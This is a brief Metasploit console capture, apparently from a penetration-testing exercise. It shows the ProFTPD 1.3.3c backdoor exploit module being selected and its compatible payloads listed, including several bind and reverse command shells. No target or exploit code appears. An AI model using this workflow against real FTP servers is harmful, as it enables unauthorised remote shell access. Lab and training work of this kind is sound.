 msf6 > use 5
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
Compatible Payloads
===================
#  Name                                     Disclosure Date  Rank    Check  Description
-  ----                                     ---------------  ----    -----  -----------
0  payload/cmd/unix/bind_perl                                normal  No     Unix Command Shell, Bind TCP (via Perl)
1  payload/cmd/unix/bind_perl_ipv6                           normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
2  payload/cmd/unix/generic                                  normal  No     Unix Command, Generic Command Execution
3  payload/cmd/unix/reverse                                  normal  No     Unix Command Shell, Double Reverse TCP (telnet)
4  payload/cmd/unix/reverse_bash_telnet_ssl                  normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
5  payload/cmd/unix/reverse_perl                             normal  No     Unix Command Shell, Reverse TCP (via Perl)
6  payload/cmd/unix/reverse_perl_ssl                         normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
7  payload/cmd/unix/reverse_ssl_double_telnet                normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >